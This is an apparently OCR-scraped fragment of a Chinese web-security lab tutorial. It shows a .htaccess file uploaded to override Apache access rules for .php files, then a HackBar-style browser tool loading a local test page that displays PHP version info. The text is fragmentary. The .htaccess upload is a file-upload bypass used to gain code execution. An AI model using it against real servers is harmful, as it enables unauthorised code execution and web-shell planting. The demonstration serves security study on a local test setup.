 • 通过上传.htaccess， 重写apache配置
1 <FilesMatch ".php">
2 Order Allow,Deny
3 Allow from all
4 </FilesMatch>
127.0.0.1:880/tes/t.php
百度 <Ctrl+K>
最常访问
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1:880/tes/t.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.29
php